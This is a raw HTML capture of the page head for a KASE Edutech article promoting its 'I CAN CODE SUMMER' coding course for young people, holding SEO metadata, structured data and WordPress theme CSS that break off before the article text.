

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kase.edu.vn/he-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech/
body_size: 73284
content:
<!DOCTYPE html>
<html lang="vi-VN" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Hè thêm vui - Trải nghiệm công nghệ hấp dẫn tại KASE Edutech</title>
<meta name="description" content="Khóa học “I CAN CODE SUMMER” tại KASE Edutech dành cho các bạn trẻ đam mê công nghệ vừa học vừa chơi và phát triển kỹ năng công nghệ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://kase.edu.vn/he-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hè thêm vui - Trải nghiệm công nghệ hấp dẫn tại KASE Edutech" />
<meta property="og:description" content="Khóa học “I CAN CODE SUMMER” tại KASE Edutech dành cho các bạn trẻ đam mê công nghệ vừa học vừa chơi và phát triển kỹ năng công nghệ" />
<meta property="og:url" content="https://kase.edu.vn/he-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech/" />
<meta property="og:site_name" content="KASE Edutech" />
<meta property="article:publisher" content="https://www.facebook.com/kase.edutech" />
<meta property="article:section" content="Tin giáo dục" />
<meta property="og:updated_time" content="2024-04-16T14:38:34+07:00" />
<meta property="og:image" content="https://kase.edu.vn/wp-content/uploads/2022/05/trai-nghiem-cong-nghe.jpg" />
<meta property="og:image:secure_url" content="https://kase.edu.vn/wp-content/uploads/2022/05/trai-nghiem-cong-nghe.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="trải nghiệm công nghệ" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hè thêm vui - Trải nghiệm công nghệ hấp dẫn tại KASE Edutech" />
<meta name="twitter:description" content="Khóa học “I CAN CODE SUMMER” tại KASE Edutech dành cho các bạn trẻ đam mê công nghệ vừa học vừa chơi và phát triển kỹ năng công nghệ" />
<meta name="twitter:image" content="https://kase.edu.vn/wp-content/uploads/2022/05/trai-nghiem-cong-nghe.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://kase.edu.vn/he-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kase.edu.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kase.edu.vn/he-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech/","name":"H\u00e8 th\u00eam vui &#8211; Tr\u1ea3i nghi\u1ec7m c\u00f4ng ngh\u1ec7 h\u1ea5p d\u1eabn t\u1ea1i KASE Edutech"}}]},{"@type":"","headline":"H\u00e8 th\u00eam vui - Tr\u1ea3i nghi\u1ec7m c\u00f4ng ngh\u1ec7 h\u1ea5p d\u1eabn t\u1ea1i KASE Edutech","keywords":"tr\u1ea3i nghi\u1ec7m c\u00f4ng ngh\u1ec7,tr\u1ea1i h\u00e8 c\u00f4ng ngh\u1ec7,i can code summer","datePublished":"2022-05-27T14:28:23+07:00","dateModified":"2024-04-16T14:38:34+07:00","author":{"@type":"Person","name":"admin"},"description":"Kh\u00f3a h\u1ecdc \u201cI CAN CODE SUMMER\u201d t\u1ea1i KASE Edutech d\u00e0nh cho c\u00e1c b\u1ea1n tr\u1ebb \u0111am m\u00ea c\u00f4ng ngh\u1ec7 v\u1eeba h\u1ecdc v\u1eeba ch\u01a1i v\u00e0 ph\u00e1t tri\u1ec3n k\u1ef9 n\u0103ng c\u00f4ng ngh\u1ec7","name":"H\u00e8 th\u00eam vui - Tr\u1ea3i nghi\u1ec7m c\u00f4ng ngh\u1ec7 h\u1ea5p d\u1eabn t\u1ea1i KASE Edutech","@id":"https://kase.edu.vn/he-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech/#richSnippet","isPartOf":{"@id":"https://kase.edu.vn/he-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://kase.edu.vn/he-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin KASE Edutech &raquo;" href="https://kase.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="KASE Edutech &raquo; Dòng bình luận" href="https://kase.edu.vn/comments/feed/" />
<!-- <link rel='stylesheet' id='formidable-css' href='https://kase.edu.vn/wp-content/plugins/formidable/css/formidableforms.css?ver=1026925' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://kase.edu.vn/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.5.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/duuvic15/qzo.css" media="all"/>
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.ast-small-footer > .ast-footer-overlay{background-color:#0984e3;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:rgba(9,132,227,0.62);}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00bb";}.ast-breadcrumbs-wrapper,.ast-breadcrumbs-wrapper a{font-family:inherit;font-weight:inherit;}.ast-breadcrumbs-wrapper #ast-breadcrumbs-yoast,.ast-breadcrumbs-wrapper .breadcrumbs,.ast-breadcrumbs-wrapper .rank-math-breadcrumb{padding-bottom:15px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<!-- <link rel='stylesheet' id='astra-menu-animation-css' href='https://kase.edu.vn/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.5.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/87d51wn4/qzo.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 